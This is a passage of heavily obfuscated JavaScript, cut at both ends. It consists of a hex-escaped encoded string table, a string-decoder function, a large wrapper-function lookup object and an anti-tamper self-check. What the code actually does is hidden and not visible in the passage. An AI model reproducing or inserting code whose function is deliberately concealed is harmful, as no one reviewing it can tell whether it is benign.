x64\x4e\x71','\x6e\x4c\x7a\x47\x75\x53\x6b\x6a\x57\x51\x76\x4e\x57\x35\x66\x36\x57\x37\x61','\x46\x71\x5a\x64\x49\x43\x6b\x48\x57\x34\x64\x63\x4b\x47','\x70\x43\x6f\x55\x73\x53\x6f\x48','\x57\x52\x56\x63\x4f\x6d\x6f\x4b\x57\x34\x48\x61','\x57\x36\x61\x59\x57\x34\x66\x66\x7a\x57','\x57\x50\x6e\x31\x57\x51\x31\x70\x76\x71','\x57\x37\x46\x64\x4c\x75\x48\x32\x57\x37\x30','\x6d\x53\x6f\x70\x64\x31\x72\x32','\x46\x73\x42\x64\x4b\x38\x6b\x4a\x57\x37\x4f','\x7a\x71\x68\x64\x4a\x53\x6b\x51\x57\x35\x4b','\x78\x33\x46\x64\x49\x43\x6f\x45\x70\x71','\x71\x38\x6b\x75\x7a\x61\x39\x51','\x76\x43\x6b\x2f\x73\x64\x48\x61','\x6c\x6d\x6b\x53\x7a\x43\x6f\x63','\x57\x37\x4a\x64\x51\x67\x6e\x59\x57\x35\x65','\x73\x4b\x35\x70\x6d\x4e\x69','\x65\x6d\x6f\x42\x6b\x47\x33\x63\x4f\x71','\x68\x6d\x6f\x5a\x73\x38\x6f\x5a\x57\x35\x75','\x6d\x53\x6f\x44\x63\x59\x2f\x63\x52\x47','\x57\x50\x68\x63\x4b\x38\x6b\x68\x44\x38\x6b\x66\x46\x78\x57','\x57\x35\x58\x66\x7a\x43\x6f\x6e\x57\x52\x4f','\x57\x50\x70\x63\x4a\x6d\x6b\x7a\x41\x6d\x6b\x74','\x43\x53\x6b\x52\x46\x53\x6f\x46','\x57\x52\x76\x46\x57\x4f\x39\x57\x76\x73\x46\x63\x49\x71','\x57\x4f\x68\x64\x4c\x32\x6d\x5a\x57\x34\x64\x63\x4c\x57','\x79\x49\x4a\x64\x4f\x53\x6b\x75\x57\x35\x47','\x57\x50\x71\x50\x57\x4f\x69\x5a\x57\x34\x6d','\x75\x63\x68\x64\x53\x66\x56\x64\x53\x47\x4c\x39','\x78\x48\x6c\x63\x49\x53\x6f\x5a\x67\x71','\x57\x51\x4f\x2f\x57\x52\x69\x7a','\x57\x50\x38\x59\x57\x52\x37\x64\x55\x5a\x4f','\x57\x34\x52\x63\x4b\x43\x6f\x2b\x61\x74\x30','\x45\x65\x4e\x64\x53\x53\x6f\x2b\x62\x31\x33\x63\x56\x57\x48\x78\x57\x50\x52\x64\x4a\x71','\x57\x4f\x6c\x63\x4e\x43\x6b\x42\x44\x38\x6b\x70','\x57\x51\x74\x64\x4f\x4d\x52\x63\x52\x61','\x71\x53\x6b\x37\x45\x73\x4c\x65','\x43\x43\x6b\x36\x43\x38\x6f\x45\x70\x33\x5a\x63\x55\x57\x46\x63\x56\x57','\x57\x51\x4e\x64\x4a\x76\x74\x63\x50\x5a\x79','\x43\x38\x6f\x42\x74\x43\x6f\x6d\x6c\x47','\x57\x51\x6c\x63\x54\x6d\x6b\x6c\x46\x53\x6b\x7a','\x57\x37\x43\x52\x57\x35\x50\x44\x7a\x57','\x57\x37\x6a\x67\x79\x38\x6b\x34\x63\x53\x6b\x63','\x61\x53\x6f\x4c\x6b\x77\x58\x58','\x6e\x75\x6c\x64\x56\x43\x6f\x30\x61\x61','\x57\x34\x74\x63\x4b\x53\x6f\x4b\x68\x64\x57','\x57\x50\x70\x63\x4e\x38\x6b\x51\x73\x38\x6b\x79','\x7a\x76\x4c\x53\x66\x4d\x34','\x6b\x43\x6b\x39\x79\x43\x6f\x6c\x57\x35\x4f','\x7a\x48\x37\x64\x53\x53\x6b\x54\x57\x35\x34','\x6a\x43\x6b\x49\x68\x77\x34','\x70\x58\x46\x64\x56\x66\x57','\x73\x65\x70\x64\x56\x38\x6f\x49\x68\x75\x56\x63\x55\x71','\x57\x52\x34\x56\x57\x4f\x43\x69\x57\x37\x34','\x57\x34\x4a\x64\x4b\x77\x31\x58\x57\x36\x65','\x57\x37\x76\x70\x76\x43\x6b\x7a\x6c\x61'].concat((function(){return['\x69\x64\x64\x64\x4b\x68\x30\x70','\x71\x53\x6f\x65\x57\x37\x72\x49\x57\x4f\x69','\x6b\x6d\x6f\x49\x72\x43\x6f\x33\x57\x37\x5a\x64\x56\x57','\x57\x34\x46\x63\x56\x43\x6f\x6e\x6f\x48\x79','\x75\x5a\x74\x64\x53\x43\x6b\x55\x57\x37\x79','\x72\x4c\x62\x70\x67\x78\x61','\x64\x72\x64\x63\x4f\x65\x53\x65','\x42\x78\x4c\x78\x6b\x6d\x6f\x56\x57\x36\x53','\x57\x50\x7a\x2b\x67\x61\x30\x37','\x61\x4e\x2f\x63\x51\x58\x68\x63\x52\x31\x61\x55\x57\x36\x44\x50\x57\x50\x78\x63\x55\x32\x78\x63\x56\x61','\x57\x52\x6d\x45\x57\x51\x46\x64\x4c\x48\x57\x52\x44\x38\x6b\x6e\x74\x64\x69\x6d\x42\x71\x46\x64\x53\x66\x46\x63\x4c\x4c\x65\x44\x77\x43\x6f\x6f\x57\x35\x54\x45\x57\x37\x6a\x69\x43\x38\x6f\x47\x57\x34\x4e\x64\x4c\x72\x4c\x73\x57\x35\x46\x64\x52\x4e\x62\x47\x57\x51\x6c\x63\x47\x53\x6f\x32\x69\x4d\x33\x63\x4e\x76\x58\x4f\x43\x4e\x6c\x64\x4b\x32\x44\x76\x57\x36\x2f\x63\x53\x43\x6f\x68\x57\x51\x70\x63\x51\x53\x6f\x34\x6e\x48\x31\x38\x76\x53\x6f\x4c\x57\x50\x78\x63\x51\x38\x6f\x68\x57\x35\x37\x64\x4c\x6d\x6b\x78\x57\x4f\x2f\x64\x56\x38\x6b\x4d\x57\x34\x6e\x49','\x57\x4f\x4e\x64\x4b\x32\x42\x63\x4c\x64\x4f','\x57\x35\x2f\x64\x4a\x77\x44\x53\x57\x35\x38','\x42\x53\x6b\x42\x76\x6d\x6f\x5a\x6f\x47','\x57\x52\x6e\x52\x64\x59\x53\x59','\x71\x6d\x6f\x71\x57\x50\x50\x6f','\x57\x37\x39\x4f\x57\x50\x65\x78\x57\x34\x66\x52\x69\x6d\x6f\x66','\x7a\x71\x5a\x64\x4e\x38\x6b\x59','\x6e\x6d\x6b\x65\x61\x30\x6c\x64\x53\x57','\x6a\x38\x6f\x72\x67\x33\x44\x58','\x43\x6d\x6b\x4a\x41\x71','\x6c\x6d\x6f\x6f\x44\x43\x6f\x6a\x57\x36\x79','\x62\x53\x6f\x77\x63\x71\x68\x63\x4f\x5a\x68\x64\x55\x61','\x75\x38\x6f\x4a\x57\x37\x7a\x75','\x57\x4f\x52\x64\x4c\x32\x6d\x49','\x62\x43\x6f\x73\x62\x61','\x6a\x33\x78\x64\x47\x49\x71\x70\x57\x50\x34','\x57\x50\x4a\x64\x4d\x33\x75\x59','\x57\x50\x5a\x63\x55\x6d\x6b\x62\x75\x53\x6b\x4a','\x6e\x38\x6b\x55\x43\x71\x4e\x63\x56\x71','\x57\x34\x35\x73\x73\x43\x6b\x35\x70\x71','\x6d\x78\x50\x48\x72\x53\x6f\x33\x57\x51\x5a\x64\x48\x43\x6f\x48\x57\x52\x72\x64\x57\x4f\x54\x6a\x57\x52\x5a\x64\x52\x77\x46\x64\x48\x4b\x4f\x4a\x57\x36\x70\x63\x55\x61','\x65\x6d\x6b\x39\x44\x6d\x6f\x32\x57\x34\x75','\x76\x32\x74\x63\x4f\x33\x75\x33\x57\x34\x46\x64\x4d\x76\x38','\x76\x38\x6f\x4d\x77\x43\x6f\x64\x63\x57','\x69\x43\x6b\x49\x6f\x33\x46\x64\x49\x71','\x57\x52\x56\x63\x51\x53\x6b\x78\x75\x57','\x64\x53\x6f\x35\x6c\x57\x78\x63\x47\x71','\x57\x37\x37\x64\x56\x38\x6f\x79\x68\x4d\x75\x73\x62\x78\x33\x64\x4f\x53\x6b\x4b\x57\x35\x74\x64\x55\x43\x6f\x4c','\x7a\x38\x6b\x36\x57\x50\x74\x64\x56\x6d\x6f\x68','\x75\x38\x6f\x5a\x41\x43\x6f\x37\x63\x61','\x79\x6d\x6b\x78\x72\x62\x44\x61','\x44\x43\x6b\x37\x78\x43\x6f\x48\x69\x47','\x57\x51\x2f\x64\x4c\x76\x34\x31\x57\x34\x71','\x62\x4d\x70\x64\x56\x58\x71\x43','\x72\x76\x66\x42\x57\x37\x38\x78','\x6a\x53\x6f\x2f\x6f\x72\x6c\x63\x52\x47','\x6f\x61\x4e\x63\x50\x67\x42\x63\x4b\x4a\x70\x63\x49\x47\x7a\x71\x71\x4b\x6a\x68','\x57\x51\x58\x74\x57\x50\x4c\x58','\x57\x50\x33\x63\x48\x53\x6f\x30\x63\x32\x30','\x44\x75\x4c\x6d\x57\x35\x71\x7a','\x43\x77\x31\x34\x6f\x38\x6f\x38','\x71\x43\x6f\x2f\x57\x37\x35\x53\x57\x50\x69','\x71\x49\x4a\x64\x55\x6d\x6b\x50\x57\x37\x30','\x42\x31\x74\x64\x55\x4a\x69','\x6c\x38\x6b\x4f\x7a\x43\x6f\x5a\x57\x34\x52\x64\x4b\x4d\x6c\x64\x47\x33\x5a\x64\x4b\x6d\x6f\x68\x57\x36\x37\x63\x54\x49\x66\x4d\x57\x34\x6c\x64\x56\x71','\x71\x38\x6f\x56\x46\x38\x6f\x58\x68\x6d\x6b\x56\x57\x35\x4e\x63\x4f\x43\x6b\x6b','\x42\x33\x66\x31\x6d\x4d\x34','\x57\x51\x4e\x63\x52\x58\x61\x72\x57\x51\x78\x63\x4a\x65\x46\x64\x4e\x53\x6f\x43\x57\x34\x46\x64\x4b\x57\x34\x57','\x57\x37\x42\x63\x4b\x53\x6f\x45\x70\x71\x79','\x71\x33\x54\x30\x64\x53\x6f\x49','\x63\x73\x70\x63\x56\x78\x61\x32','\x61\x6d\x6f\x6e\x69\x4c\x62\x6e','\x6f\x59\x48\x61\x62\x38\x6b\x67','\x43\x4e\x4c\x41\x69\x6d\x6f\x31\x57\x36\x46\x64\x53\x47','\x72\x53\x6f\x52\x6e\x6d\x6f\x44\x68\x49\x42\x64\x4e\x61\x72\x7a\x57\x4f\x4f\x4e\x57\x4f\x4b\x71','\x68\x68\x74\x64\x4d\x49\x4f\x43','\x57\x51\x4a\x63\x47\x38\x6b\x6c\x75\x59\x43','\x72\x43\x6f\x4b\x45\x6d\x6f\x37\x66\x6d\x6b\x49','\x69\x53\x6f\x74\x62\x4c\x48\x76','\x44\x43\x6b\x41\x57\x52\x68\x64\x49\x6d\x6f\x70','\x75\x31\x62\x6b\x46\x53\x6b\x6a','\x57\x51\x57\x4b\x57\x52\x42\x64\x52\x72\x4b','\x6b\x38\x6f\x31\x6a\x4c\x39\x6a','\x64\x48\x68\x63\x4a\x74\x42\x64\x55\x57','\x72\x43\x6b\x4e\x6e\x38\x6b\x79\x68\x67\x33\x64\x4b\x64\x65\x54\x57\x4f\x6a\x34','\x74\x6d\x6f\x5a\x57\x37\x50\x75\x57\x50\x69','\x57\x35\x76\x67\x45\x6d\x6b\x4a','\x66\x49\x64\x63\x4d\x32\x4f\x61\x57\x37\x37\x64\x49\x33\x4e\x63\x4b\x61','\x76\x6d\x6f\x4a\x57\x36\x39\x73\x57\x52\x75\x74','\x44\x49\x70\x63\x52\x38\x6f\x35','\x46\x53\x6f\x47\x46\x38\x6f\x7a\x63\x61','\x78\x4c\x70\x64\x4f\x49\x5a\x64\x4a\x57','\x78\x4c\x7a\x68\x69\x32\x53','\x62\x75\x4a\x64\x50\x59\x30\x79','\x63\x71\x48\x61\x68\x43\x6b\x63','\x57\x37\x68\x63\x4c\x53\x6f\x4a\x6e\x63\x65','\x73\x57\x68\x64\x50\x6d\x6b\x4b\x57\x34\x61','\x66\x38\x6f\x43\x6f\x4c\x57','\x7a\x38\x6b\x2b\x57\x4f\x37\x64\x50\x61','\x76\x38\x6b\x64\x57\x4f\x74\x64\x54\x53\x6f\x66','\x66\x67\x54\x4c\x74\x38\x6b\x55','\x57\x52\x39\x73\x6e\x59\x38\x41','\x76\x68\x48\x6f\x70\x6d\x6f\x52','\x64\x68\x4c\x61\x7a\x38\x6b\x34','\x57\x34\x61\x41\x57\x36\x76\x59\x71\x71','\x57\x50\x74\x63\x4c\x43\x6b\x68\x79\x61','\x64\x32\x64\x64\x56\x62\x69\x79','\x57\x51\x74\x63\x53\x43\x6f\x7a\x57\x35\x6e\x30','\x57\x50\x70\x64\x49\x31\x56\x63\x49\x58\x34','\x70\x48\x5a\x64\x51\x48\x5a\x63\x4e\x49\x50\x4c\x6f\x57','\x44\x43\x6b\x35\x71\x58\x39\x2f','\x67\x38\x6b\x6b\x71\x6d\x6f\x61\x57\x34\x79'];}()));}()));}());_0x1e17=function(){return _0x5847a8;};return _0x1e17();};!function(_0x21a206){var _0x592795=_0x1761,_0x4e3c1f={'\x6f\x4a\x52\x50\x4b':function(_0xc66289,_0x111769){return _0xc66289===_0x111769;},'\x6a\x74\x61\x56\x48':_0x592795(0x206,'\x57\x24\x71\x35'),'\x53\x6e\x76\x7a\x64':function(_0x5d0e0d,_0x535258){return _0x5d0e0d!==_0x535258;},'\x59\x42\x69\x49\x57':_0x592795(0x2cd,'\x66\x25\x6f\x24'),'\x66\x50\x6c\x7a\x7a':_0x592795(0x2a2,'\x45\x35\x48\x66'),'\x70\x73\x6c\x67\x5a':function(_0x468151,_0x53449a){return _0x468151-_0x53449a;},'\x53\x68\x68\x47\x6f':function(_0xfea44f){return _0xfea44f();},'\x58\x48\x68\x66\x70':function(_0x2bb61d,_0x9caa9c){return _0x2bb61d<_0x9caa9c;},'\x48\x61\x64\x4d\x72':function(_0x34c9c9,_0x1f3f75){return _0x34c9c9(_0x1f3f75);},'\x53\x48\x48\x54\x72':function(_0x20537e,_0x392a20){return _0x20537e==_0x392a20;},'\x69\x4e\x47\x78\x5a':_0x592795(0x28d,'\x77\x51\x23\x31'),'\x44\x58\x72\x66\x67':function(_0x2b5d36){return _0x2b5d36();},'\x54\x6c\x55\x4e\x48':function(_0x3f2ae2,_0x4482c8){return _0x3f2ae2/_0x4482c8;},'\x5a\x4f\x6a\x52\x78':function(_0x265969,_0xc8eacd){return _0x265969%_0xc8eacd;},'\x58\x70\x65\x51\x66':function(_0x46a781,_0x8923ff){return _0x46a781%_0x8923ff;},'\x4d\x73\x53\x57\x67':function(_0xd96902,_0x1c3357){return _0xd96902===_0x1c3357;},'\x65\x43\x46\x49\x58':function(_0x371533,_0xa3ee5d){return _0x371533===_0xa3ee5d;},'\x43\x6b\x53\x73\x70':function(_0x53d255,_0x22ca36){return _0x53d255===_0x22ca36;},'\x4c\x70\x66\x75\x47':function(_0x5e6145,_0x774e00){return _0x5e6145>=_0x774e00;},'\x55\x6b\x63\x43\x59':function(_0x553adc,_0x5c982f){return _0x553adc+_0x5c982f;},'\x69\x69\x62\x5a\x63':function(_0x59f469,_0x3322f0){return _0x59f469(_0x3322f0);},'\x73\x71\x54\x57\x42':function(_0x4da408,_0x333c17){return _0x4da408+_0x333c17;},'\x44\x65\x43\x6c\x76':_0x592795(0x209,'\x57\x41\x65\x73'),'\x7a\x59\x44\x48\x75':_0x592795(0x29b,'\x33\x63\x64\x74'),'\x57\x64\x76\x69\x67':_0x592795(0x1be,'\x71\x28\x25\x66'),'\x56\x76\x52\x56\x50':_0x592795(0x1d4,'\x6b\x54\x64\x36'),'\x6f\x54\x73\x4d\x7a':_0x592795(0x1de,'\x64\x54\x21\x35'),'\x45\x5a\x56\x58\x54':_0x592795(0x2bb,'\x71\x28\x25\x66'),'\x61\x79\x4d\x5a\x6d':_0x592795(0x2a0,'\x76\x66\x28\x39'),'\x4b\x62\x4b\x55\x73':_0x592795(0x2ca,'\x4c\x6a\x48\x4d'),'\x71\x58\x67\x55\x48':_0x592795(0x268,'\x6d\x53\x57\x57'),'\x4d\x66\x6f\x6e\x4f':_0x592795(0x296,'\x56\x4e\x40\x29'),'\x44\x51\x55\x53\x4e':function(_0x3f09f4,_0x5502b2){return _0x3f09f4!==_0x5502b2;},'\x75\x55\x56\x51\x69':_0x592795(0x24d,'\x6b\x54\x64\x36'),'\x4e\x58\x4b\x6e\x63':_0x592795(0x295,'\x55\x35\x34\x41'),'\x44\x70\x50\x51\x63':function(_0xa3de8d,_0x5ee415){return _0xa3de8d===_0x5ee415;},'\x6f\x71\x49\x6e\x59':function(_0x16725f,_0xfdd82f){return _0x16725f===_0xfdd82f;},'\x6e\x44\x68\x56\x49':_0x592795(0x1c5,'\x5b\x56\x53\x30'),'\x53\x65\x6e\x66\x77':_0x592795(0x20f,'\x66\x25\x6f\x24'),'\x72\x6c\x73\x61\x4b':_0x592795(0x2a7,'\x70\x2a\x68\x33'),'\x74\x68\x69\x6c\x6d':_0x592795(0x23d,'\x6b\x54\x64\x36'),'\x42\x5a\x65\x6b\x51':_0x592795(0x202,'\x29\x41\x23\x55'),'\x46\x6c\x75\x52\x57':_0x592795(0x23c,'\x26\x62\x30\x75'),'\x65\x67\x73\x75\x4a':_0x592795(0x1ce,'\x6d\x53\x57\x57'),'\x55\x64\x77\x73\x70':_0x592795(0x260,'\x73\x50\x29\x50'),'\x6b\x42\x54\x55\x6b':_0x592795(0x1e5,'\x6e\x6b\x56\x67'),'\x67\x4c\x64\x74\x71':function(_0x33de33,_0x398742){return _0x33de33+_0x398742;},'\x64\x54\x77\x78\x61':function(_0xf28f57,_0x5468ee){return _0xf28f57*_0x5468ee;},'\x50\x4d\x4f\x56\x79':function(_0x257fc5,_0x2b2afa){return _0x257fc5+_0x2b2afa;},'\x57\x75\x50\x58\x66':function(_0x244d97,_0x2fc8dc){return _0x244d97-_0x2fc8dc;},'\x66\x64\x6f\x61\x67':function(_0x19d34){return _0x19d34();},'\x44\x72\x68\x50\x6d':function(_0x3ebe48,_0xf612ba){return _0x3ebe48(_0xf612ba);},'\x59\x53\x4a\x4f\x58':function(_0xdc9699){return _0xdc9699();},'\x51\x6e\x48\x61\x6c':function(_0x2f7d4b,_0x9b3850){return _0x2f7d4b/_0x9b3850;},'\x6d\x46\x49\x4a\x54':function(_0x39d288,_0x42571e){return _0x39d288/_0x42571e;},'\x47\x49\x42\x48\x6c':function(_0xa0b154,_0x5af9cf){return _0xa0b154%_0x5af9cf;},'\x4b\x43\x4c\x4a\x74':function(_0xab4cc5,_0x39ccc5){return _0xab4cc5/_0x39ccc5;},'\x49\x50\x75\x4b\x56':function(_0x4166c0,_0x21ea26){return _0x4166c0%_0x21ea26;},'\x6f\x76\x5a\x72\x52':function(_0x2d298b,_0x56c394){return _0x2d298b%_0x56c394;},'\x62\x6c\x48\x77\x61':function(_0x3da300,_0x1ab42e){return _0x3da300===_0x1ab42e;},'\x63\x71\x46\x57\x42':function(_0x266956,_0x549098){return _0x266956+_0x549098;},'\x77\x49\x51\x4c\x79':function(_0x1ab5d3,_0x1b9713){return _0x1ab5d3(_0x1b9713);},'\x78\x4e\x63\x41\x4f':function(_0xab4811,_0x38bba6){return _0xab4811+_0x38bba6;},'\x47\x74\x6f\x76\x4a':function(_0x8af8ad,_0x2dfb5d){return _0x8af8ad>=_0x2dfb5d;},'\x42\x47\x6c\x56\x73':function(_0x3b975f,_0x2a82a3){return _0x3b975f>=_0x2a82a3;},'\x47\x77\x43\x4d\x58':_0x592795(0x1c2,'\x36\x5d\x5e\x71'),'\x75\x56\x4b\x70\x70':_0x592795(0x2d0,'\x29\x41\x23\x55'),'\x49\x70\x6e\x4a\x65':_0x592795(0x224,'\x50\x24\x71\x28'),'\x47\x4c\x44\x47\x64':_0x592795(0x24e,'\x6d\x53\x57\x57'),'\x56\x54\x72\x54\x77':_0x592795(0x2ba,'\x28\x28\x46\x58'),'\x75\x51\x5a\x5a\x49':_0x592795(0x2b2,'\x50\x24\x71\x28'),'\x79\x62\x55\x44\x6f':_0x592795(0x207,'\x5b\x56\x53\x30'),'\x46\x6f\x4d\x64\x57':_0x592795(0x211,'\x57\x41\x65\x73'),'\x66\x79\x70\x4c\x44':_0x592795(0x234,'\x23\x74\x65\x35'),'\x68\x78\x47\x54\x44':_0x592795(0x21f,'\x50\x58\x5b\x42'),'\x59\x62\x44\x65\x75':function(_0x1fa0a9,_0x47d8d2,_0x395f1d){return _0x1fa0a9(_0x47d8d2,_0x395f1d);},'\x6d\x50\x4f\x72\x6f':function(_0x39177a,_0x2935d8,_0x13ace8){return _0x39177a(_0x2935d8,_0x13ace8);},'\x59\x56\x50\x53\x54':function(_0x9a4e98){return _0x9a4e98();},'\x72\x7a\x52\x6b\x57':function(_0x4b3a71,_0x773ec6,_0x5ef4ce){return _0x4b3a71(_0x773ec6,_0x5ef4ce);},'\x56\x6b\x49\x67\x67':function(_0x606cd2){return _0x606cd2();}},_0x22aa8a=(function(){var _0x5040b8=_0x592795,_0x62ef07={'\x50\x48\x62\x7a\x73':function(_0x4e1a41,_0x4c5c61){var _0x1ddd85=_0x1761;return _0x4e3c1f[_0x1ddd85(0x2aa,'\x73\x50\x29\x50')](_0x4e1a41,_0x4c5c61);},'\x63\x78\x4d\x6c\x6c':_0x4e3c1f[_0x5040b8(0x2a3,'\x6c\x5a\x6f\x7a')],'\x45\x44\x59\x46\x71':function(_0x3141ae,_0x35fe1d){var _0x46555a=_0x5040b8;return _0x4e3c1f[_0x46555a(0x1f0,'\x21\x66\x41\x73')](_0x3141ae,_0x35fe1d);},'\x70\x71\x41\x74\x67':_0x4e3c1f[_0x5040b8(0x2e3,'\x55\x35\x34\x41')]},_0xd60484=!![];return function(_0x1b3e7a,_0x2072eb){var _0x46c01a=_0x5040b8;if(_0x62ef07[_0x46c01a(0x285,'\x66\x25\x6f\x24')](_0x62ef07[_0x46c01a(0x212,'\x51\x70\x70\x75')],_0x62ef07[_0x46c01a(0x248,'\x34\x68\x78\x38')])){var _0x328d36=_0x44f012[_0x46c01a(0x20d,'\x70\x2a\x68\x33')](_0x207825,arguments);return _0x50b2f7=null,_0x328d36;}else{var _0x5c06aa=_0xd60484?function(){var _0x49bf1e=_0x46c01a;if(_0x2072eb){if(_0x62ef07[_0x49bf1e(0x205,'\x44\x66\x4c\x43')](_0x62ef07[_0x49bf1e(0x1c1,'\x23\x74\x65\x35')],_0x62ef07[_0x49bf1e(0x2ae,'\x36\x5d\x5e\x71')])){var _0x52a815=_0x2072eb[_0x49bf1e(0x1f3,'\x44\x66\x4c\x43')](_0x1b3e7a,arguments);return _0x2072eb=null,_0x52a815;}else{var _0x31c2a0=_0x2892be[_0x49bf1e(0x294,'\x68\x62\x65\x4c')](_0x53399d,arguments);return _0x380682=null,_0x31c2a0;}}}:function(){};return _0xd60484=![],_0x5c06aa;}};}()),_0x5b1345=_0x4e3c1f[_0x592795(0x1ed,'\x6d\x53\x57\x57')](_0x22aa8a,this,function(){var _0x37ae09=_0x592795;return _0x5b1345[_0x37ae09(0x279,'\x4e\x28\x42\x4b')]()[_0x37ae09(0x264,'\x24\x75\x49\x68')](_0x4e3c1f[_0x37ae09(0x1cc,'\x6b\x54\x64\x36')])[_0x37ae09(0x1c4,'\x5b\x56\x53\x30')]()[_0x37ae09(0x2d1,'\x57\x67\x6f\x53')](_0x5b1345)[_0x37ae09(0x217,'\x32\x57\x37\x34')](_0x4e3c1f[_0x37ae09(0x2c3,'\x59\x5d\x75\x33')]);});_0x4e3c1f[_0x592795(0x247,'\x6b\x6e\x56\x25')](_0x5b1345);var _0x1ac63=(function(){var _0x5d106e=!![];return function(_0x5f59ca,_0x5a1298){var _0x1c14d5=_0x1761,_0x50b5f0={'\x61\x75\x4c\x59\x56':function(_0x485df5,_0x240247){var _0x42533c=_0x1761;return _0x4e3c1f[_0x42533c(0x1db,'\x62\x31\x36\x66')](_0x485df5,_0x240247);},'\x6c\x4c\x6d\x53\x6e':function(_0xba319){var _0x4d1e8b=_0x1761;return _0x4e3c1f[_0x4d1e8b(0x26b,'\x36\x5d\x5e\x71')](_0xba319);},'\x71\x44\x62\x7a\x6c':function(_0x3a56ce,_0x577c14){var _0x5e178e=_0x1761;return _0x4e3c1f[_0x5e178e(0x27a,'\x44\x72\x5e\x63')](_0x3a56ce,_0x577c14);},'\x69\x73\x4e\x46\x48':function(_0x4f8310,_0x295d35){var _0x4512f9=_0x1761;return _0x4e3c1f[_0x4512f9(0x266,'\x6b\x54\x64\x36')](_0x4f8310,_0x295d35);},'\x5a\x77\x44\x4f\x5a':function(_0x4620f1,_0x4ff811){var _0x358cb8=_0x1761;return _0x4e3c1f[_0x358cb8(0x278,'\x62\x31\x36\x66')](_0x4620f1,_0x4ff811);},'\x73\x63\x45\x70\x59':_0x4e3c1f[_0x1c14d5(0x2c6,'\x6e\x6b\x56\x67')],'\x42\x67\x4d\x41\x79':function(_0x491a0f){var _0xc31854=_0x1c14d5;return _0x4e3c1f[_0xc31854(0x26f,'\x26\x62\x30\x75')](_0x491a0f);},'\x70\x67\x67\x69\x66':function(_0x3cb57b,_0x218fcc){var _0x57946e=_0x1c14d5;return _0x4e3c1f[_0x57946e(0x228,'\x6e\x6b\x56\x67')](_0x3cb57b,_0x218fcc);},'\x76\x45\x43\x76\x72':function(_0x11b1c1,_0x2b5a09){var _0x20d469=_0x1c14d5;return _0x4e3c1f[_0x20d469(0x250,'\x36\x5d\x5e\x71')](_0x11b1c1,_0x2b5a09);},'\x55\x6b\x56\x42\x6e':function(_0x2c6105,_0x260618){var _0x5ce757=_0x1c14d5;return _0x4e3c1f[_0x5ce757(0x28e,'\x4e\x28\x42\x4b')](_0x2c6105,_0x260618);},'\x66\x47\x6c\x42\x56':function(_0x1db901,_0x3bcb6f){var _0x286885=_0x1c14d5;return _0x4e3c1f[_0x286885(0x271,'\x59\x5d\x75\x33')](_0x1db901,_0x3bcb6f);},'\x44\x54\x42\x49\x4c':function(_0x2e569e,_0x41da51){var _0x4786d7=_0x1c14d5;return _0x4e3c1f[_0x4786d7(0x214,'\x5b\x56\x53\x30')](_0x2e569e,_0x41da51);},'\x61\x4e\x4f\x59\x6d':function(_0x9db2a0,_0x1756c4){var _0x174c43=_0x1c14d5;return _0x4e3c1f[_0x174c43(0x235,'\x70\x2a\x68\x33')](_0x9db2a0,_0x1756c4);},'\x70\x71\x79\x47\x71':function(_0x42b1e9,_0x535f35){var _0x4b0637=_0x1c14d5;return _0x4e3c1f[_0x4b0637(0x201,'\x44\x72\x5e\x63')](_0x42b1e9,_0x535f35);},'\x56\x75\x6e\x44\x4f':function(_0x36041c,_0x210e9b){var _0x563394=_0x1c14d5;return _0x4e3c1f[_0x563394(0x241,'\x57\x67\x6f\x53')](_0x36041c,_0x210e9b);},'\x6b\x67\x73\x77\x54':function(_0xb68f8c,_0x21b9f8){var _0x33ceec=_0x1c14d5;return _0x4e3c1f[_0x33ceec(0x29d,'\x32\x57\x37\x34')](_0xb68f8c,_0x21b9f8);},'\x6f\x79\x72\x45\x6f':function(_0x58405d,_0x369da6){var _0x574178=_0x1c14d5;return _0x4e3c1f[_0x574178(0x2e1,'\x71\x28\x25\x66')](_0x58405d,_0x369da6);},'\x61\x63\x43\x4f\x72':function(_0x46bb0a,_0xa9cff){var _0x20a2ca=_0x1c14d5;return _0x4e3c1f[_0x20a2ca(0x2ad,'\x44\x72\x5e\x63')](_0x46bb0a,_0xa9cff);},'\x65\x42\x7a\x42\x54':function(_0x9bc53a,_0x3c1f6d){var _0x47a4e8=_0x1c14d5;return _0x4e3c1f[_0x47a4e8(0x28c,'\x4c\x6a\x48\x4d')](_0x9bc53a,_0x3c1f6d);},'\x77\x70\x66\x68\x79':function(_0x213d3a,_0x3aac68){var _0x670696=_0x1c14d5;return _0x4e3c1f[_0x670696(0x2e9,'\x73\x50\x29\x50')](_0x213d3a,_0x3aac68);},'\x53\x47\x51\x67\x65':function(_0xd341a3,_0x8ec31b){var _0x3bea7d=_0x1c14d5;return _0x4e3c1f[_0x3bea7d(0x1cd,'\x73\x53\x73\x4a')](_0xd341a3,_0x8ec31b);},'\x6e\x69\x6a\x50\x6c':function(_0x5e54f9,_0x5ccfb2){var _0x347659=_0x1c14d5;return _0x4e3c1f[_0x347659(0x289,'\x61\x66\x6f\x62')](_0x5e54f9,_0x5ccfb2);},'\x6a\x66\x55\x42\x6c':function(_0x2e62f6,_0x47dae8){var _0x1c8cfa=_0x1c14d5;return _0x4e3c1f[_0x1c8cfa(0x1cf,'\x64\x54\x21\x35')](_0x2e62f6,_0x47dae8);},'\x71\x68\x57\x58\x6b':function(_0x2bbdfc,_0x442db2){var _0x46e8d3=_0x1c14d5;return _0x4e3c1f[_0x46e8d3(0x2b7,'\x40\x5e\x69\x21')](_0x2bbdfc,_0x442db2);},'\x50\x56\x43\x43\x6d':function(_0x2658c0,_0x2a732e){var _0x4edc6b=_0x1c14d5;return _0x4e3c1f[_0x4edc6b(0x292,'\x44\x72\x5e\x63')](_0x2658c0,_0x2a732e);},'\x66\x41\x47\x58\x6d':_0x4e3c1f[_0x1c14d5(0x26a,'\x6c\x5a\x6f\x7a')],'\x51\x45\x70\x50\x59':_0x4e3c1f[_0x1c14d5(0x222,'\x29\x41\x23\x55')],'\x6c\x6d\x58\x6c\x67':_0x4e3c1f[_0x1c14d5(0x2b6,'\x6e\x39\x42\x24')],'\x62\x46\x51\x74\x58':_0x4e3c1f[_0x1c14d5(0x1ca,'\x4e\x28\x42\x4b')],'\x6b\x75\x74\x74\x44':_0x4e3c1f[_0x1c14d5(0x2de,'\x57\x24\x71\x35')],'\x61\x67\x42\x57\x71':_0x4e3c1f[_0x1c14d5(0x204,'\x6b\x54\x64\x36')],'\x5a\x68\x43\x62\x74':_0x4e3c1f[_0x1c14d5(0x23f,'\x29\x41\x23\x55')],'\x59\x71\x53\x59\x71':_0x4e3c1f[_0x1c14d5(0x2db,'\x35\x52\x35\x25')],'\x6e\x65\x4f\x76\x65':function(_0x57f339,_0x44443f){var 